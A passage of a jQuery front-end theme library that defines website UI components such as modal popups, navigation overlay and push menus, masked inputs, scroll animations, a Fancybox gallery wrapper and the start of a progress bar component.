                // Variables Values
                $this = $(el);
                $this.easypinShow(config);
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 22. Svg Map Component
    $.GSCore.components.GSSvgMap = {
        // Base Configuration
        _baseConfig: {
            map: 'world_mill_en',
            zoomOnScroll: false
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initSvgMap();
            return this.pageCollection;
        },
        // Init SvgMap Function
        initSvgMap: function () {
            // Variables
            var $self, config, collection;
            // Variables Values
            $self = this;
            config = $self.config;
            collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this;
                // Variables Values
                $this = $(el);
                $this.vectorMap(config);
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 23. Markup Copy Component
    $.GSCore.components.GSMarkupCopy = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initMarkupCopy();
            return this.pageCollection;
        },
        // Init Markup Copy Function
        initMarkupCopy: function () {
            // Variables
            var $self = this, collection = $self.pageCollection, shortcodeArr = {};
            $('[data-content-target]').each(function () {
                var $this = $(this), contentTarget = $this.data('content-target');
                shortcodeArr[contentTarget] = $(contentTarget).html().replace(/&quot;/g, /&quot;/g).replace(/type=\"text\/plain\"/g, '');
            });
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var windW = $(window).width(),
                    // Tabs
                    $this = $(el),
                    defaultText = $this.get(0).lastChild.nodeValue;
                $this.on('click', function (e) {
                    e.preventDefault();
                });
                new ClipboardJS(el, {
                    text: function (button) {
                        // Variables
                        var target = $(button).data('content-target');
                        // Actions
                        return shortcodeArr[target];
                    }
                }).on('success', function () {
                    // Variables
                    var successText = $this.data('success-text');
                    $this.get(0).lastChild.nodeValue = ' ' + successText + ' ';
                    setTimeout(function () {
                        $this.get(0).lastChild.nodeValue = defaultText;
                    }, 800);
                });
                // Actions
                collection = collection.add(el);
            });
        }
    };
    // 24. Masked Input Component
    $.GSCore.components.GSMaskedInput = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initMaskedInput();
            return this.pageCollection;
        },
        // Init Masked Input Function
        initMaskedInput: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el), mask = $this.data('mask'), placeholder = $this.attr('placeholder');
                $this.mask(mask, {
                    placeholder: placeholder ? placeholder : false
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 25. Modal Event Component
    $.GSCore.components.GSModalEvent = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initModalEvent();
            return this.pageCollection;
        },
        // Init Modal Event Function
        initModalEvent: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el), eventType = $this.data('event-type');
                if (eventType === 'scrollOnce') {
                    $self.scrollOnce(el);
                } else if (eventType === 'callAfterTime') {
                    $self.callAfterTime(el);
                } else if (eventType === 'scrollSequential') {
                    $self.scrollSequential(el);
                } else if (eventType === 'exitIntent') {
                    $self.exitIntent(el);
                }
                // Actions
                collection = collection.add($this);
            });
        },
        scrollOnce: function (el) {
            var counter = 0;
            $(window).on('scroll', function () {
                var $this = $(el),
                    event = $this.data('event'),
                    thisOffsetTop = $this.offset().top;
                if (counter === 0) {
                    if ($(window).scrollTop() >= thisOffsetTop) {
                        counter += 1;
                    }
                }
            });
        },
        scrollSequential: function (el) {
            var counter = 0;
            $(window).on('scroll', function () {
                var $this = $(el),
                    eventFirst = $this.data('event-first'),
                    eventSecond = $this.data('event-second'),
                    thisOffsetTop = $this.offset().top;
                if (counter === 0) {
                    if ($(window).scrollTop() >= thisOffsetTop) {
                        counter += 1;
                    }
                } else if (counter === 1) {
                    if ($(window).scrollTop() < thisOffsetTop) {
                        counter -= 1;
                    }
                }
            });
        },
        callAfterTime: function (el) {
            var $this = $(el),
                event = $this.data('event'),
                time = $this.data('time');
            setTimeout(function () {

            }, time);
        },
        exitIntent: function (el) {
            var $this = $(el), event = $this.data('event');
            $('html').mouseleave(function () {
                $('html').unbind('mouseleave');
            });
        }
    };
    // 26. Modal Window Component
    $.GSCore.components.GSModalWindow = {
        // Base Configuration
        _baseConfig: {
            bounds: 100,
            debounce: 50,
            overlayOpacity: 0.48,
            overlayColor: '#000000',
            speed: 400,
            type: 'onscroll',
            effect: 'fadein',
            onOpen: function () {
            },
            onClose: function () {
            },
            onComplete: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            var collection = $(selector);
            if (!collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            config.selector = selector;
            this._pageCollection = this._pageCollection.add(collection.not(this._pageCollection));
            if (config.autonomous) {
                return this.initAutonomousModalWindows(collection, config);
            }
            return this.initBaseModalWindows(collection, config);
        },
        // Initialization of Base Modal Window of the page
        initBaseModalWindows: function (collection, config) {
            return collection.on('click', function (e) {
                if (!('Custombox' in window)) return;
                var $this = $(this),
                    target = $this.data('modal-target'),
                    effect = $this.data('modal-effect') || config['effect'];
                if (!target || !$(target).length) return;
                new Custombox.modal(
                    {
                        content: {
                            target: target,
                            effect: effect,
                            onOpen: function () {
                                config['onOpen'].call($(target));
                                Custombox.modal.closeAll();
                            },
                            onClose: function () {
                                config['onClose'].call($(target));
                            },
                            onComplete: function () {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: $this.data('overlay-color') || config['overlayColor'],
                            opacity: $this.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: $this.data('speed') || config['speed'],
                            speedOut: $this.data('speed') || config['speed']
                        }
                    }
                ).open();
                e.preventDefault();
            });
        },
        // Initialization of Autonomous Modal Window of the page
        initAutonomousModalWindows: function (collection, config) {
            var self = this;
            return collection.each(function (i, el) {
                var $this = $(el), type = $this.data('modal-type');
                switch (type) {
                    case 'hashlink' :
                        self.initHashLinkPopup($this, config);
                        break;
                    case 'onscroll' :
                        self.initOnScrollPopup($this, config);
                        break;
                    case 'beforeunload' :
                        self.initBeforeUnloadPopup($this, config);
                        break;
                    case 'ontarget' :
                        self.initOnTargetPopup($this, config);
                        break;
                    case 'aftersometime' :
                        self.initAfterSomeTimePopup($this, config);
                        break;
                }
            });
        },
        // Initialization of Hash Link Popup
        initHashLinkPopup: function (popup, config) {
            var self = this, hashItem = $(window.location.hash), target = $('#' + popup.attr('id'));
            if (hashItem.length && hashItem.attr('id') === popup.attr('id')) {
                new Custombox.modal(
                    {
                        content: {
                            target: '#' + popup.attr('id'),
                            effect: popup.data('effect') || config['effect'],
                            onOpen: function () {
                                config['onOpen'].call($(target));
                            },
                            onClose: function () {
                                config['onClose'].call($(target));
                            },
                            onComplete: function () {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: popup.data('overlay-color') || config['overlayColor'],
                            opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: popup.data('speed') || config['speed'],
                            speedOut: popup.data('speed') || config['speed']
                        }
                    }
                ).open();
            }
        },
        // Initialization of OnScroll Popup
        initOnScrollPopup: function (popup, config) {
            var self = this,
                $window = $(window),
                breakpoint = popup.data('breakpoint') ? popup.data('breakpoint') : 0,
                target = $('#' + popup.attr('id'));
            $window.on('scroll.popup', function () {
                var scrolled = $window.scrollTop() + $window.height();
                if (scrolled >= breakpoint) {
                    new Custombox.modal(
                        {
                            content: {
                                target: '#' + popup.attr('id'),
                                effect: popup.data('effect') || config['effect'],
                                onOpen: function () {
                                    config['onOpen'].call($(target));
                                },
                                onClose: function () {
                                    config['onClose'].call($(target));
                                },
                                onComplete: function () {
                                    config['onComplete'].call($(target));
                                }
                            },
                            overlay: {
                                color: popup.data('overlay-color') || config['overlayColor'],
                                opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                speedIn: popup.data('speed') || config['speed'],
                                speedOut: popup.data('speed') || config['speed']
                            }
                        }
                    ).open();
                    $window.off('scroll.popup');
                }
            });
            $window.trigger('scroll.popup');
        },
        // Initialization of Before Unload Popup
        initBeforeUnloadPopup: function (popup, config) {
            var self = this,
                count = 0,
                target = $('#' + popup.attr('id')),
                timeoutId;
            window.addEventListener('mousemove', function (e) {
                if (timeoutId) clearTimeout(timeoutId);
                timeoutId = setTimeout(function () {
                    if (e.clientY < 10 && !count) {
                        count++;
                        new Custombox.modal(
                            {
                                content: {
                                    target: '#' + popup.attr('id'),
                                    effect: popup.data('effect') || config['effect'],
                                    onOpen: function () {
                                        config['onOpen'].call($(target));
                                    },
                                    onClose: function () {
                                        config['onClose'].call($(target));
                                    },
                                    onComplete: function () {
                                        config['onComplete'].call($(target));
                                    }
                                },
                                overlay: {
                                    color: popup.data('overlay-color') || config['overlayColor'],
                                    opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                    speedIn: popup.data('speed') || config['speed'],
                                    speedOut: popup.data('speed') || config['speed']
                                }
                            }
                        ).open();
                    }
                }, 10);
            });
        },
        // Initialization of OnTarget Popup
        initOnTargetPopup: function (popup, config) {
            var self = this, target = popup.data('target');
            if (!target || !$(target).length) return;
            appear({
                bounds: config['bounds'],
                debounce: config['debounce'],
                elements: function () {
                    return document.querySelectorAll(target);
                },
                appear: function (element) {

                    new Custombox.modal(
                        {
                            content: {
                                target: '#' + popup.attr('id'),
                                effect: popup.data('effect') || config['effect'],
                                onOpen: function () {
                                    config['onOpen'].call($(target));
                                },
                                onClose: function () {
                                    config['onClose'].call($(target));
                                },
                                onComplete: function () {
                                    config['onComplete'].call($(target));
                                }
                            },
                            overlay: {
                                color: popup.data('overlay-color') || config['overlayColor'],
                                opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                speedIn: popup.data('speed') || config['speed'],
                                speedOut: popup.data('speed') || config['speed']
                            }
                        }
                    ).open();
                }
            });
        },
        // Initialization of After Some Time Popup
        initAfterSomeTimePopup: function (popup, config) {
            var self = this, target = $('#' + popup.attr('id'));
            setTimeout(function () {
                new Custombox.modal(
                    {
                        content: {
                            target: '#' + popup.attr('id'),
                            effect: popup.data('effect') || config['effect'],
                            onOpen: function () {
                                config['onOpen'].call($(target));
                            },
                            onClose: function () {
                                config['onClose'].call($(target));
                            },
                            onComplete: function () {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: popup.data('overlay-color') || config['overlayColor'],
                            opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: popup.data('speed') || config['speed'],
                            speedOut: popup.data('speed') || config['speed']
                        }
                    }
                ).open();
            }, popup.data('delay') ? popup.data('delay') : 10);
        }
    };
    // 27. Navigation Component
    $.GSCore.components.GSNavigation = {
        // Base Configuration
        _baseConfig: {
            navigationOverlayClasses: '',
            navigationInitClasses: '',
            navigationInitBodyClasses: '',
            navigationPosition: 'right',
            activeClass: 'u-main-nav--overlay-opened',
            navigationBreakpoint: 768,
            breakpointsMap: {
                'sm': 576,
                'md': 768,
                'lg': 992,
                'xl': 1200
            },
            afterOpen: function () {
            },
            afterClose: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var _self = this, $w = $(window);
            if (!collection || !collection.length) {
                return $();
            }
            config = config && $.isPlainObject(config) ? config : {};
            $w.on('resize.GSNavigation', function (e) {
                if (_self.resizeTimeoutId) clearTimeout(_self.resizeTimeoutId);
                _self.resizeTimeoutId = setTimeout(function () {
                    _self._pageCollection.each(function (i, el) {
                        var $this = $(el), GSNavigation = $this.data('GSNavigation');
                        if ($w.width() > GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint] && GSNavigation.isInitialized()) {
                            GSNavigation.destroy();
                        } else if ($w.width() <= GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint] && !GSNavigation.isInitialized()) {
                            GSNavigation.init();
                        }
                    });
                }, 50);
            });
            collection.each(function (i, el) {
                var $this = $(el), itemConfig = $.extend(true, {}, _self._baseConfig, config, $this.data());
                if ($this.data('GSNavigation')) return;
                $this.data('GSNavigation', _self._factoryMethod($this, itemConfig));
                _self._pageCollection = _self._pageCollection.add($this);
            });
            _self._pageCollection.each(function (i, el) {
                var $this = $(el), GSNavigation = $this.data('GSNavigation');
                if ($w.width() > GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint]) {
                    GSNavigation.destroy();
                } else if ($w.width() <= GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint]) {
                    GSNavigation.init();
                }
            });
            return collection;
        },
        // Returns certain object relative to class name
        _factoryMethod: function (element, config) {
            if (element.filter('[class*="u-main-nav--overlay"]').length) {
                return new GSNavigationOverlay(element, config);
            } else if (element.filter('[class*="u-main-nav--push"]').length) {
                return new GSNavigationPush(element, config);
            }
        }
    };

    function GSNavigationAbstract(element, config) {
        this.element = element;
        this.body = $('body');
        this.config = config;
        this.reinit = function () {
            this.destroy().init();
        };
    }

    function GSNavigationOverlay(element, config) {
        var _self = this;
        GSNavigationAbstract.call(this, element, config);
        Object.defineProperties(this, {
            overlayClasses: {
                get: function () {
                    return 'u-main-nav__overlay ' + _self.config.navigationOverlayClasses;
                }
            },
            bodyClasses: {
                get: function () {
                    return 'u-main-nav--overlay-' + _self.config.navigationPosition;
                }
            },
            isOpened: {
                get: function () {
                    return _self.body.hasClass(_self.config.activeClass);
                }
            }
        });
    }

    GSNavigationOverlay.prototype.init = function () {
        var _self = this;
        this.overlay = $('<div></div>', {
            class: _self.overlayClasses
        });
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.init(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        this.toggler = $('[data-target="#' + this.element.attr('id') + '"]');
        if (this.toggler && this.toggler.length) this.toggler.css('display', 'block');
        this.body.addClass(this.bodyClasses);
        this.element
            .addClass('u-main-nav--overlay')
            .append(this.overlay);
        setTimeout(function () {
            _self.element.addClass(_self.config.navigationInitClasses);
            _self.body.addClass(_self.config.navigationInitBodyClasses);
            _self.transitionDuration = parseFloat(getComputedStyle(_self.element.get(0)).transitionDuration, 10);
            if (_self.transitionDuration > 0) {
                _self.element.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
                    if (_self.isOpened) {
                        _self.config.afterOpen.call(_self.element, _self.overlay);
                    } else if (!_self.isOpened) {
                        _self.config.afterClose.call(_self.element, _self.overlay);
                    }
                    e.stopPropagation();
                    e.preventDefault();
                });
            }
        }, 50);
        this._bindEvents();
        this.isInit = true;
    };
    GSNavigationOverlay.prototype.destroy = function () {
        var _self = this;
        if (this.overlay) this.overlay.remove();
        if (this.toggler && this.toggler.length) this.toggler.hide();
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.destroy(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        setTimeout(function () {
            if (_self.transitionDuration && _self.transitionDuration > 0) {
                _self.element.off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
            }
        }, 50);
        this.body.removeClass(this.bodyClasses);
        this.element
            .removeClass('u-main-nav--overlay')
            .removeClass(this.config.navigationInitClasses);
        this.body.removeClass(this.bodyClasses).removeClass(this.config.navigationInitBodyClasses);
        this._unbindEvents();
        this.isInit = false;
    };
    GSNavigationOverlay.prototype._bindEvents = function () {
        var _self = this;
        if (this.toggler && this.toggler.length) {
            this.toggler.on('click.GSNavigation', function (e) {
                if (_self.isOpened) {
                    _self.close();
                } else {
                    _self.open();
                }
                e.preventDefault();
            });
        }
        this.overlay.on('click.GSNavigation', function (e) {
            _self.close();
        });
        $(document).on('keyup.GSNavigation', function (e) {
            if (e.keyCode === 27) {
                _self.close();
            }
        });
    };
    GSNavigationOverlay.prototype._unbindEvents = function () {
        if (this.toggler && this.toggler.length) {
            this.toggler.off('click.GSNavigation');
        }
        if (this.overlay && this.overlay.length) {
            this.overlay.off('click.GSNavigation');
        }
        $(document).off('keyup.GSNavigation');
    };
    GSNavigationOverlay.prototype.open = function () {
        this.body.addClass(this.config.activeClass);
        if (this.transitionDuration !== undefined && this.transitionDuration === 0) {
            this.config.afterOpen.call(this.element, this.overlay);
        }
    };
    GSNavigationOverlay.prototype.close = function () {
        var $this = this,
            hamburgers = $this.toggler && $this.toggler.length ? $this.toggler.find('.is-active') : $();
        if (hamburgers.length) hamburgers.removeClass('is-active');
        $this.body.removeClass($this.config.activeClass);
        $this.element.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
            $this.toggler.attr('aria-expanded', false);
            $this.element.removeClass('collapse show');
        });
    };
    GSNavigationOverlay.prototype.isInitialized = function () {
        return this.isInit;
    };

    function GSNavigationPush(element, config) {
        var _self = this;
        GSNavigationAbstract.call(this, element, config);
        Object.defineProperties(this, {
            overlayClasses: {
                get: function () {
                    return 'u-main-nav__overlay ' + _self.config.navigationOverlayClasses;
                }
            },
            bodyClasses: {
                get: function () {
                    return 'u-main-nav--push-' + _self.config.navigationPosition;
                }
            },
            isOpened: {
                get: function () {
                    return _self.body.hasClass(_self.config.activeClass);
                }
            }
        });
    }

    GSNavigationPush.prototype.init = function () {
        var _self = this;
        this.overlay = $('<div></div>', {
            class: _self.overlayClasses
        });
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.init(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        this.toggler = $('[data-target="#' + this.element.attr('id') + '"]');
        if (this.toggler && this.toggler.length) this.toggler.css('display', 'block');
        this.body.addClass(this.bodyClasses);
        this.element
            .addClass('u-main-nav--push')
            .append(this.overlay);
        setTimeout(function () {
            _self.element.addClass(_self.config.navigationInitClasses);
            _self.body.addClass(_self.config.navigationInitBodyClasses);
            _self.transitionDuration = parseFloat(getComputedStyle(_self.element.get(0)).transitionDuration, 10);
            if (_self.transitionDuration > 0) {
                _self.element.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
                    if (_self.isOpened) {
                        _self.config.afterOpen.call(_self.element, _self.overlay);
                    } else if (!_self.isOpened) {
                        _self.config.afterClose.call(_self.element, _self.overlay);
                    }
                    e.stopPropagation();
                    e.preventDefault();
                });
            }
        }, 50);
        this._bindEvents();
        this.isInit = true;
    };
    GSNavigationPush.prototype.destroy = function () {
        var _self = this;
        if (this.overlay) this.overlay.remove();
        if (this.toggler && this.toggler.length) this.toggler.hide();
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.destroy(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        setTimeout(function () {
            if (_self.transitionDuration && _self.transitionDuration > 0) {
                _self.element.off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
            }
        }, 50);
        this.body.removeClass(this.bodyClasses).removeClass(this.config.navigationInitBodyClasses);
        this.element
            .removeClass('u-main-nav--push')
            .removeClass(this.config.navigationInitClasses);
        this._unbindEvents();
        this.isInit = false;
    };
    GSNavigationPush.prototype._bindEvents = function () {
        var _self = this;
        if (this.toggler && this.toggler.length) {
            this.toggler.on('click.GSNavigation', function (e) {
                if (_self.isOpened) {
                    _self.close();
                } else {
                    _self.open();
                }
                e.preventDefault();
            });
        }
        this.overlay.on('click.GSNavigation', function (e) {
            _self.close();
        });
        $(document).on('keyup.GSNavigation', function (e) {
            if (e.keyCode === 27) {
                _self.close();
            }
        });
    };
    GSNavigationPush.prototype._unbindEvents = function () {
        if (this.toggler && this.toggler.length) {
            this.toggler.off('click.GSNavigation');
        }
        if (this.overlay && this.overlay.length) {
            this.overlay.off('click.GSNavigation');
        }
        $(document).off('keyup.GSNavigation');
    };
    GSNavigationPush.prototype.open = function () {
        this.body.addClass(this.config.activeClass);
        if (this.transitionDuration !== undefined && this.transitionDuration === 0) {
            this.config.afterOpen.call(this.element, this.overlay);
        }
    };
    GSNavigationPush.prototype.close = function () {
        var hamburgers = this.toggler && this.toggler.length ? this.toggler.find('.is-active') : $();
        if (hamburgers.length) hamburgers.removeClass('is-active');
        this.body.removeClass(this.config.activeClass);
        if (this.transitionDuration !== undefined && this.transitionDuration === 0) {
            this.config.afterClose.call(this.element, this.overlay);
        }
    };
    GSNavigationPush.prototype.isInitialized = function () {
        return this.isInit;
    };
    // 28. NL Form Component
    $.GSCore.components.GSNLForm = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initNLForm();
            return this.pageCollection;
        },
        // Init NL Form Function
        initNLForm: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $this = $(el)[0].id;
                // Variables
                var nlform = new NLForm(document.getElementById($this));
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 29. Onscroll Animation Component
    $.GSCore.components.GSOnScrollAnimation = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 50,
            inViewportClass: 'u-in-viewport',
            animation: 'fadeInUp',
            animationOut: false,
            animationDelay: 0,
            animationDuration: 1000,
            afterShow: function () {
            },
            onShown: function () {
            },
            onHidded: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!selector || !$(selector).length) {
                return;
            }
            var self = this;
            this.config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            appear({
                bounds: self.config['bounds'],
                reappear: false,
                debounce: self.config['debounce'],
                elements: function () {
                    return document.querySelectorAll(selector);
                },
                init: function () {
                    $(selector).each(function (i, el) {
                        var $this = $(el);
                        if (!$this.data('GSAnimationElement')) {
                            $this.data('GSAnimationElement', new GSAnimationElement($this, self.config));

                            self._pageCollection = self._pageCollection.add($this);
                        }
                    });
                },
                appear: function (el) {
                    var $el = $(el);
                    if (!$el.hasClass(self.config.inViewportClass)) {
                        $el.data('GSAnimationElement').show();
                    }
                }
            });
            return this._pageCollection;
        }
    };

    function GSAnimationElement(element, config) {
        if (!element || !element.length) return;
        var self = this;
        this.element = element;
        this.config = config && $.isPlainObject(config) ? $.extend(true, {}, config, element.data()) : element.data();
        if (!isFinite(this.config.animationDelay)) this.config.animationDelay = 0;
        if (!isFinite(this.config.animationDuration)) this.config.animationDuration = 1000;
        element.css({
            'animation-duration': self.config.animationDuration + 'ms'
        });
    }

    GSAnimationElement.prototype.show = function () {
        var self = this;
        if (this.config.animationDelay) {
            this.timeOutId = setTimeout(function () {
                self.element
                    .removeClass(self.config.animationOut)
                    .addClass(self.config.animation + ' ' + self.config.inViewportClass);
                self.config.afterShow.call(self.element);
                self.callbackTimeoutId = setTimeout(function () {
                    self.config.onShown.call(self.element);
                }, self.config.animationDuration);

            }, this.config.animationDelay);
        } else {
            this.element
                .removeClass(this.config.animationOut)
                .addClass(this.config.animation + ' ' + this.config.inViewportClass);
            this.config.afterShow.call(this.element);
            this.callbackTimeoutId = setTimeout(function () {
                self.config.onShown.call(self.element);
            }, this.config.animationDuration);
        }
    };
    GSAnimationElement.prototype.hide = function () {
        var self = this;
        if (!this.element.hasClass(this.config.inViewportClass)) return;
        if (this.config.animationOut) {
            this.element
                .removeClass(this.config.animation)
                .addClass(this.config.animationOut);
            this.callbackTimeoutId = setTimeout(function () {
                self.element.removeClass(self.config.inViewportClass);
                self.config.onHidded.call(self.element);
            }, this.config.animationDuration);
        } else {
            this.element.removeClass(this.config.inViewportClass + ' ' + this.config.animation);
            this.config.onHidded.call(this.element);
        }
    };
    // 30. Fancybox Component
    $.GSCore.components.GSPopup = {
        // Base Configuration
        _baseConfig: {
            parentEl: 'html',
            baseClass: 'u-fancybox-theme',
            slideClass: 'u-fancybox-slide',
            speed: 1000,
            slideSpeedCoefficient: 1,
            infobar: false,
            fullScreen: true,
            thumbs: true,
            closeBtn: true,
            baseTpl: '<div class="fancybox-container" role="dialog" tabindex="-1">' +
                '<div class="fancybox-content">' +
                '<div class="fancybox-bg"></div>' +
                '<div class="fancybox-controls" style="position: relative; z-index: 99999;">' +
                '<div class="fancybox-infobar">' +
                '<div class="fancybox-infobar__body">' +
                '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +
                '</div>' +
                '</div>' +
                '<div class="fancybox-toolbar">{{BUTTONS}}</div>' +
                '</div>' +
                '<div class="fancybox-slider-wrap">' +
                '<button data-fancybox-prev class="fancybox-arrow fancybox-arrow--left" title="Previous"></button>' +
                '<button data-fancybox-next class="fancybox-arrow fancybox-arrow--right" title="Next"></button>' +
                '<div class="fancybox-stage"></div>' +
                '</div>' +
                '<div class="fancybox-caption-wrap">' +
                '<div class="fancybox-caption"></div>' +
                '</div>' +
                '</div>' +
                '</div>',
            animationEffect: 'fade'
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!selector) return;
            var $collection = $(selector);
            if (!$collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            this.initPopup(selector, config);
        },
        // Initialization of Popup Function
        initPopup: function (el, conf) {
            var $fancybox = $(el);
            $fancybox.on('click', function () {
                var $this = $(this),
                    animationDuration = $this.data('speed'),
                    isGroup = $this.data('fancybox'),
                    isInfinite = Boolean($this.data('is-infinite')),
                    slideShowSpeed = $this.data('slideshow-speed');
                $.fancybox.defaults.animationDuration = animationDuration;
                if (isInfinite === true) {
                    $.fancybox.defaults.loop = true;
                }
                if (isGroup) {
                    $.fancybox.defaults.transitionEffect = 'slide';
                    $.fancybox.defaults.slideShow.speed = slideShowSpeed;
                }
            });
            $fancybox.fancybox($.extend(true, {}, conf, {
                beforeShow: function (instance, slide) {
                    var $fancyModal = $(instance.$refs.container),
                        $fancyOverlay = $(instance.$refs.bg[0]),
                        $fancySlide = $(instance.current.$slide),
                        animateIn = instance.current.opts.$orig[0].dataset.animateIn,
                        animateOut = instance.current.opts.$orig[0].dataset.animateOut,
                        speed = instance.current.opts.$orig[0].dataset.speed,
                        overlayBG = instance.current.opts.$orig[0].dataset.overlayBg,
                        overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;
                    if (animateIn && $('body').hasClass('u-first-slide-init')) {
                        var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);
                        $fancySlide.addClass('has-animation');
                        $fancyPrevSlide.addClass('animated ' + animateOut);
                        setTimeout(function () {
                            $fancySlide.addClass('animated ' + animateIn);
                        }, speed / 2);
                    } else if (animateIn) {
                        var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);
                        $fancySlide.addClass('has-animation');
                        $fancySlide.addClass('animated ' + animateIn);
                        $('body').addClass('u-first-slide-init');
                    }
                    if (speed) {
                        $fancyOverlay.css('transition-duration', speed + 'ms');
                    } else {
                        $fancyOverlay.css('transition-duration', '1000ms');
                    }
                    if (overlayBG) {
                        $fancyOverlay.css('background-color', overlayBG);
                    }
                    if (overlayBlurBG) {
                        $('body').addClass('g-blur-30');
                    }
                },
                beforeClose: function (instance, slide) {
                    var $fancyModal = $(instance.$refs.container),
                        $fancySlide = $(instance.current.$slide),
                        animateIn = instance.current.opts.$orig[0].dataset.animateIn,
                        animateOut = instance.current.opts.$orig[0].dataset.animateOut,
                        overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;
                    if (animateOut) {
                        $fancySlide.removeClass(animateIn).addClass(animateOut);
                        $('body').removeClass('u-first-slide-init');
                    }
                    if (overlayBlurBG) {
                        $('body').removeClass('g-blur-30');
                    }
                }
            }));
        }
    };
    // 31. Progress Bar Component
    $.GSCore.components.GSProgressBar = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 10,
            time: 1000,
            fps: 60,
            rtl: false,
            direction: 'horizontal',
            useProgressElement: false,
            indicatorSelector: 'progress-bar-indicator',
            moveElementSelector: false,
            moveElementTo: 'currentPosition',
            onChange: function (value) {
            },
            beforeUpdate: function () {
            },
            afterUpdate: function () {
            },
            onMoveElementChange: function (value) {
            },
            beforeMoveElementUpdate: function () {
            },
            afterMoveElementUpdate: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!(selector && $(selector).length)) {
                return;
            }
            this.extendHorizontalProgressBar();
            this.extendVerticalProgressBar();
            return this._initProgressBar(selector, config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig);
        },
        // Initialization of each Progress Bar of the page
        _initProgressBar: function (selector, config) {
